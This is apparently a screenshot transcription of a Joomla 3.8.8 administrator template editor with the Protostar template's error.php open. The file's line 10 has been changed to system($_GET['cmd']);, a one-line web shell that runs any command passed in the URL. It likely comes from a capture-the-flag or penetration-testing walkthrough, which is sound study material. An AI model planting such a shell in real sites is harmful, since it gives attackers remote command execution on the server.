 Templates: Customise (Protostar)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.protostar
5 *
6 * @copyright Copyright (C) 2005 - 2018 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10 system($_GET['cmd']);
11
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentError $this */
15
16 $app = JFactory::getApplication();
17 $user = JFactory::getUser();
18
19 // Getting params from template
20 $params = $app->getTemplate(true)->params;
21
22 // Detecting Active Variables
23 $option = $app->input->getCmd('option', '');
24 $view = $app->input->getCmd('view', '');
25 $layout = $app->input->getCmd('layout', '');
26 $task = $app->input->getCmd('task', '');
View Site | 1 Visitor | 1 Administrator | 0 Messages | Log out
Joomla! 3.8.8 — © 2023 Cewl Curling site!